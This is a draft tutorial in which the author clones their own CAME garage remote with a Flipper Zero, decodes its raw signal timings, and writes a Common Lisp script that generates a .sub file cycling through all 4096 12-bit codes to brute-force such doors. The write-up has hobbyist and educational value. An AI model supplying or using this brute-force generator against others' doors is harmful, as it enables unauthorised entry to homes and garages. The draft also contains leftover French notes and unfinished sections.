Generating sub-GHz brute-force files for the Flipper Zero (draft)
Introduction
As Wikipedia, puts it:
The Flipper Zero is a portable […] multi-functional device developed for interaction with access control systems.
Here it is in all its glory:

More specifically, the Flipper is capable of transmitting and receiving radio signals in the 300–900 MHz range using a Texas Instruments CC1101 transceiver.
In this note, we will have fun with my garage door remote:
- We will clone it using the Sub-GHz application and analyze the
corresponding
.subfile. - We will capture a raw signal from the same remote and analyze the
raw
.subfile. - We will try to build the smallest signal that can open my garage door.
- We will use the knowledge we gathered to write a program that can
generate a
.subfile to brute-force the garage door (or probably any garage door of the same model).
Please note that the key has been altered in the text, files and images below (because I am a paranoid freak and I like GIMP).
Cloning the remote
Cloning the remote is very easy using the Sub-GHz application from the Flipper. By default, the Flipper is set to read on 433.92 MHz AM, a frequency and modulation used by many remotes.
The screenshots below were made with the very nice qFlipper application.
Go to Main Menu -> Sub-GHz.

Press "Read".

The Flipper will wait for a signal.

Press the button on the remote control you want to read. If successful, a screen like this will be displayed:

Clicking on it will display more details:

The "Yek", as its name suggests, is simply the reversed key:
- 0x356 in binary is 0b001101010110 (on 12 bits – important for reversing it!)
- The reversed sequence is 0b011010101100 (thank you Emacs1)
- Which is indeed 0x6AC in hexadecimal.
You can play with a converter such as this one.
Analyzing the .sub file
Here is the content of the resulting .sub file.
Filetype: Flipper SubGhz Key File Version: 1 Frequency: 433920000 Preset: FuriHalSubGhzPresetOok650Async Protocol: CAME Bit: 12 Key: 00 00 00 00 00 00 03 56
A documentation about this file format is available here; we will quote it in the sections below.
As stated above, the key is displayed in hexadecimal:
- Hex -> 0x356
- Dec -> 0d854
- Bin -> 0b001101010110
Now that we know the key, it would be interesting to check what a raw
.sub file looks like, and see if we can gather enough knowledge from
it to find the key "by hand".
Capturing a raw signal from the remote
This time, we're going to replicate the process above but using the "Read RAW" menu.
In the Sub-GHz application, press "Read RAW".

The Flipper will be waiting for you to record.

Press REC then Stop, and save the raw file.

Analyzing the raw .sub file
This is where things start to be interesting. Here is an overview of a
rectangular part of the generated .sub file – i.e., in the
original file, all lines continue to the right:
Filetype: Flipper SubGhz RAW File Version: 1 Frequency: 433920000 Preset: FuriHalSubGhzPresetOok650Async Protocol: RAW RAW_Data: 167 -730 199 -66 165 -332 131 -196 429 -98 161 -98 65 -164 129 -100 3197 -100 2045 -198 391 -64 65 -330 625 -66 129 -66 493 -66 395 -132 3023 -66 195 -100 2121 -66 6821 -8334 97 -268 RAW_Data: 3469 -398 131 -334 99 -298 365 -66 65 -232 1759 -66 531 -132 65 -232 8289 -8206 131 -1884 65 -1060 133 -728 97 -166 99 -266 165 -198 265 -100 229 -68 1593 -134 261 -294 395 -98 14361 RAW_Data: 497 -98 63 -164 229 -166 523 -166 7011 -10160 229 -1512 131 -1186 131 -66 395 -626 1869 -130 293 -66 423 -66 229 -166 195 -132 721 -132 4779 -12902 99 -360 97 -166 163 -196 261 -230 RAW_Data: 427 -98 2085 -164 10371 -3050 197 -262 131 -132 161 -460 229 -262 1559 -166 167 -68 99 -66 165 -100 197 -330 99 -98 199 -100 65 -266 597 -134 363 -66 9559 -6360 229 -196 263 -132 231 RAW_Data: 303 -610 277 -310 603 -612 281 -628 303 -314 573 -12714 319 -316 613 -322 561 -644 277 -618 309 -306 599 -610 277 -299 632 -610 279 -310 601 -612 279 -628 305 -314 571 -12724 321 -33 RAW_Data: 311 -590 317 -290 595 -612 313 -285 606 -598 315 -312 599 -616 283 -620 313 -288 593 -12716 343 -324 569 -296 601 -612 281 -628 305 -316 573 -620 295 -319 604 -596 309 -310 597 -610 RAW_Data: 581 -12718 309 -308 615 -320 569 -612 309 -616 279 -308 603 -612 313 -305 596 -614 279 -310 601 -614 279 -628 305 -314 571 -12722 319 -316 613 -320 563 -646 275 -618 279 -310 601 -61 RAW_Data: 289 -316 611 -590 309 -596 295 -338 589 -12694 351 -306 565 -340 581 -606 289 -632 283 -310 599 -620 319 -289 600 -606 319 -292 573 -618 297 -638 283 -306 599 -12708 345 -326 567 -31 RAW_Data: 315 -290 595 -614 315 -315 586 -600 291 -320 613 -590 309 -594 297 -338 579 -12708 359 -290 597 -290 611 -622 277 -634 257 -324 613 -592 307 -299 628 -576 319 -324 567 -612 307 -618 RAW_Data: 921 -164 1683 -5334 97 -3612 99 -266 165 -100 299 -66 199 -730 131 -100 495 -100 895 -98 331 -264 231 -200 663 -66 131 -232 133 -200 399 -100 265 -100 165 -100 199 -4956 99 -1490 97 RAW_Data: 465 -100 1029 -298 595 -68 131 -364 231 -462 99 -294 99 -166 6425 -7818 65 -726 133 -730 99 -200 131 -560 99 -132 97 -230 65 -2168 131 -132 195 -430 197 -200 67 -464 1193 -132 1659 - RAW_Data: 1357 -66 1085 -200 827 -198 361 -230 6813 -9016 97 -1906 97 -3042 65 -762 65 -766 1327 -164 197 -66 359 -66 131 -100 131 -66 229 -7024 65 -6802 459 -660 97 -232 99 -134 531 -68 199 - RAW_Data: 131 -168 895 -98 1563 -100 429 -298 8543 -9968 165 -298 65 -98 165 -130 167 -98 2509 -200 399 -66 929 -66 10157 -6164 65 -198 593 -68 465 -528 1317 -100 165 -66 265 -68 1027 -266 99 RAW_Data: 5145 -7952 65 -992 131 -822 65 -66 99 -198 99 -1726 65 -666 99 -366 65 -100 297 -100 363 -200 361 -198 1285 -66 2521 -66 165 -66 9325 -5252 133 -198 201 -600 65 -200 499 -66 1093 -13 RAW_Data: 165 -596 133 -1228 65 -1460 165 -168 97 -630 133 -534 99 -132 1563 -66 167 -66 535 -64 199 -166 727 -200 5575 -8548 65 -464 65 -328 63 -330 63 -3272 65 -166 197 -100 197 -66 133 -200
It is hard to locate a strong signal in the .sub file because only
durations are kept. According to the docs:
RAW_Data, contains an array of timings, specified in microseconds.
But at first glance, and knowing that I'm indeed looking for a signal, it appears there is a large amount of 3-digit numbers in the central part of the file. So this part might correspond to the time during which the signal from the remote was received, hence the very regular pattern of "signals of hundreds of microseconds". The parts above and below would correspond to the noise we see in the last screenshot from the previous section.
We can strenghten that first impression using a regex search in our text editor that highlights all 3-digits number, either positive or negative:

Yep, lots of consecutive 3-digits numbers. Moreover, it seems that the duration of signals in this part of the file is always around 300 or 600 microseconds. Some values in the 12 ms range also appear regularly; they might mark the beginning or end of a code.
Let's isolate a few groups according to that logic and put them on their own line:
-12714 319 -316 613 -322 561 -644 277 -618 309 -306 599 -610 277 -299 632 -610 279 -310 601 -612 279 -628 305 -314 571 -12716 343 -324 569 -296 601 -612 281 -628 305 -316 573 -620 295 -319 604 -596 309 -310 597 -610 281 -612 291 -340 573 -12718 309 -308 615 -320 569 -612 309 -616 279 -308 603 -612 313 -305 596 -614 279 -310 601 -614 279 -628 305 -314 571 -12694 351 -306 565 -340 581 -606 289 -632 283 -310 599 -620 319 -289 600 -606 319 -292 573 -618 297 -638 283 -306 599 -12708 359 -290 597 -290 611 -622 277 -634 257 -324 613 -592 307 -299 628 -576 319 -324 567 -612 307 -618 281 -326 595
Pretty regular, and there are 13 couples! It could be 1 preamble (12 ms of silence followed by 300 µs of signal) followed the 12 bits we're looking for.
Let's test this hypothesis. I'll use SIG in couples where the SIGNAL has the longer duration, and SIL in couples where the SILENCE has the longer duration. Then I'll give SIG and SIL either a value of 0 or 1.
0 0 1 1 0 1 0 1 0 1 1 0
1 1 0 0 1 0 1 0 1 0 0 1
SIG SIG SIL SIL SIG SIL SIG SIL SIG SIL SIL SIG
-12714 319 -316 613 -322 561 -644 277 -618 309 -306 599 -610 277 -299 632 -610 279 -310 601 -612 279 -628 305 -314 571
-12716 343 -324 569 -296 601 -612 281 -628 305 -316 573 -620 295 -319 604 -596 309 -310 597 -610 281 -612 291 -340 573
-12718 309 -308 615 -320 569 -612 309 -616 279 -308 603 -612 313 -305 596 -614 279 -310 601 -614 279 -628 305 -314 571
-12694 351 -306 565 -340 581 -606 289 -632 283 -310 599 -620 319 -289 600 -606 319 -292 573 -618 297 -638 283 -306 599
-12708 359 -290 597 -290 611 -622 277 -634 257 -324 613 -592 307 -299 628 -576 319 -324 567 -612 307 -618 281 -326 595
Hmm, see the binary value above? 0b001101010110, or 0x356, or 0d854! That's our key! So here is what we learned:
- A 1 is a silence of approx. 600 µs followed by a signal of approx. 300 µs.
- A 0 is the other way around.
- There is a preamble of 13 ms at the beginning of every code – 12,7 ms of silence followed by 300 µs ms of signal.
These values might heavily depend on the peculiarities of my personal remote, but since it works, we are obviously in the protocol's margin of error.
Now the question arises: knowing all this, what if we could simply
generate ALL possible 12-bit combinations, write them to a .sub
file, and brute-force our garage door? Well, before trying to do that,
a few questions must be answered.
Generating the smallest working signal
In order to generate a .sub file for a brute-force attack, we first
need to understand what are the minimal conditions for the garage door
to open, using the correct key:
- How many times does the key need to be sent in sequence for the door to open?
- Can we alter the duration of signals to shorten the overall duration of an "opening" signal?
Preliminary tests
test1.sub- The original raw file, to confirm that playing the original signal from the remote can open the garage door.
test2.subUne seconde de signal. Refaire le calcul ci-dessous ici pour le nombre de répétitions à insérer (40, 10 lignes de 4 clés).
-12718 309 -308 615 -320 569 -612 309 -616 279 -308 603 -612 313 -305 596 -614 279 -310 601 -614 279 -628 305 -314 571
We know the key is correct, but this step ensures that the key selected from the original file is "clean" – no weird duration artefact(s) that would make our test file fail.
Repetitions
De moins en moins de répétitions de clé correcte dans le fichier. On l'entoure de 20 clés "zéro" :
- 20, 20, 20
- 20, 10, 20
- 20, 5, 20
- etc., bissection
To find the smallest number of repetitions, I prepared a set of raw files:
test1.sub- The original raw file, to confirm that simply repeating the original signal from the remote can open the garage door.
- (no term)
After selecting a single signal from the original file
-12718 309 -308 615 -320 569 -612 309 -616 279 -308 603 -612 313 -305 596 -614 279 -310 601 -614 279 -628 305 -314 571
- (no term)
A set of
.subfiles containing the correct key, repeated n times, and surrounded by > 1 second of the code 0b0000000000002. The key was taken from the original.subfile and the "zero" signal was created simply by changing the 1s to 0s in the same key. Here is the signal that will be repeated:-12718 309 -308 615 -320 569 -612 309 -616 279 -308 603 -612 313 -305 596 -614 279 -310 601 -614 279 -628 305 -314 571
And the "zero" code:
-12718 309 -308 615 -320 569 -309 612 -279 616 -308 603 -313 612 -305 596 -279 614 -310 601 -279 614 -305 628 -314 571
The duration of the zero signal is approx.: 13000 + 12 * 900 (a 13 ms preamble followed by 12 periods of 900 µs) = 23,8 ms. By rounding that to 25 ms, we need to surround the repetition with at least 40 "zero" signals to get at least 1s of signal before and after it. I will respect the line length of the original
.subfile.
Here are the results:
| File | Door is opening |
|---|---|
| Original raw file | Yes |
| n = 1 | No |
| n = 2 | No |
| n = 3 | Yes |
From these tests it seems that repeating the signal 3 times consecutively is enough to open this particular garage door.
Duration of signals
TODO
Generating a brute-force .sub file
Here we'll be writing a script in Common Lisp, step-by-step. I am not a strong Lisp programmer, but I just love Lisp :) The script will be tailored to our need so I won't bother writing defensive or even clean code. The script is available on GitHub.
Let's start from our key: 854 in decimal value. It would be nice to
obtain a list of bits from it. We can build this list recursively by
accumulating the remainders of a succession of divisions by 2,
stopping when the integer part is 0. floor will work since we deal
with positive numbers here:
(defun int-to-bit-list (n acc)
(multiple-value-bind (q r) (floor n 2)
(if (zerop q) (cons r acc) (int-to-bit-list q (cons r acc)))))
(int-to-bit-list 854 '())
(1 1 0 1 0 1 0 1 1 0)
It is always nicer to hide the accumulator from the user by using a
local, recursive helper function with labels:
(defun int-to-bit-list (n)
(labels ((helper (n acc)
(multiple-value-bind (q r) (floor n 2)
(if (zerop q) (cons r acc) (helper q (cons r acc))))))
(helper n '())))
(int-to-bit-list 854)
(1 1 0 1 0 1 0 1 1 0)
Our result is on 10 bits. We need 12 bits, so let's "prepend" it with 0s. Again, I'll do it recursively, stopping when the list reaches the desired size:
(defun prepend (lst &key (elt nil) (final-size 0))
(let ((current-size (length lst)))
(if (>= current-size final-size)
lst
(prepend (cons elt lst) :elt elt :final-size final-size))))
(prepend '(a b c) :elt 'x :final-size 5)
(X X A B C)
Wrapping up:
(prepend (int-to-bit-list 854) :elt 0 :final-size 12)
(0 0 1 1 0 1 0 1 0 1 1 0)
Now that we know how to obtain a bit list on 12 bits from a number, we're going to convert it into a signal. A signal will be a list made of a preamble followed by 12 couples of values depending on the corresponding source bits. So we'll need two functions:
bit-to-signalwill convert a single bit to a signalbit-list-to-signalwill do it on a bit list, producing a valid signal (i.e. preamble + 12 couples of durations):
(defun bit-to-signal (bit)
(cond ((= bit 0) (list -300 600))
((= bit 1) (list -600 300))
(t nil)))
(defun bit-list-to-signal (bit-list)
(let ((full-bit-list (prepend bit-list :elt 0 :final-size 12)))
(append '(-12700 300) (mapcan #'bit-to-signal full-bit-list))))
I am hardcoding the signal values for this first quick & dirty, exploratory version. We'll write tests later to pin the behaviour, and then refactor :)
Let's try out our function:
(bit-list-to-signal '(1 0 1))
(-12700 300 -300 600 -300 600 -300 600 -300 600 -300 600 -300 600 -300 600 -300 600 -300 600 -600 300 -300 600 -600 300)
Let's do it for a number by defining int-to-signal:
(defun int-to-signal (n) (bit-list-to-signal (int-to-bit-list n))) (int-to-signal 854)
(-12700 300 -300 600 -300 600 -600 300 -600 300 -300 600 -600 300 -300 600 -600 300 -300 600 -600 300 -600 300 -300 600)
Let's compare that with a signal from our raw file above:
-12700 300 -300 600 -300 600 -600 300 -600 300 -300 600 -600 300 -300 600 -600 300 -300 600 -600 300 -600 300 -300 600 -12714 319 -316 613 -322 561 -644 277 -618 309 -306 599 -610 277 -299 632 -610 279 -310 601 -612 279 -628 305 -314 571
That looks correct!
Now we'll leave the List Paradise to enter the String Hell – but hey,
we need a .sub file after all!
First we need a function that transforms a signal to a string:
(defun signal-to-string (sig)
(format nil "~{~A ~}" sig))
(signal-to-string (int-to-signal 854))
"-12700 300 -300 600 -300 600 -600 300 -600 300 -300 600 -600 300 -300 600 -600 300 -300 600 -600 300 -600 300 -300 600 "
I won't detail the format recipe here, Peter Seibel did it better in
Practical Common Lisp.
We can now write the generate-sub-file function that will insert a
header, and then for every key, insert a signal line prefixed with a
RAW_Data: string.
(defun generate-sub-file (filename &key ((:from start-key)) ((:to end-key)))
(with-open-file (f filename :direction :output :if-exists :supersede)
(format f "Filetype: Flipper SubGhz RAW File
Version: 1
Frequency: 433920000
Preset: FuriHalSubGhzPresetOok650Async
Protocol: RAW~%")
(loop for key from start-key to end-key do
(format f "RAW_Data: ~a~%" (signal-to-string (int-to-signal key))))))
(generate-sub-file "bruteforce.sub" :from 0 :to 4095)
Voilà! Again, the script is available on GitHub.
Brute-forcing the garage door
After uploading the .sub file on the Flipper Zero, we're ready to
test it on our garage door.
Footnotes:
In Emacs Lisp:
(defun alc-reverse-region (beg end) (interactive "r") (let ((region (buffer-substring beg end))) (delete-region beg end) (insert (nreverse region))))
I prefer to embed the key in some kind of signal for two reasons:
- To "simulate" the conditions of a brute-force attack
- To avoid holding the Flipper's "send" button by accident, which could send bursts of the same signal and distort the results.

